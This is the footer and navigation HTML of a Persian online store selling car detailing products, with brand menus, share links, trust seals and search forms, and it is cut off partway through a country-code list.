									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25d8%25b1%25d9%2588%25db%258c%25db%258c-%25d9%2585%25d8%25a6%25da%25a9%25d8%25aa-%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d9%2588-%25d9%2585%25d8%25a8%25d9%2584-%25d8%25b4%25d9%2588%25db%258c%25db%258c%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25d8%25b1%25d9%2588%25db%258c%25db%258c-%25d9%2585%25d8%25a6%25da%25a9%25d8%25aa-%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d9%2588-%25d9%2585%25d8%25a8%25d9%2584-%25d8%25b4%25d9%2588%25db%258c%25db%258c%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" 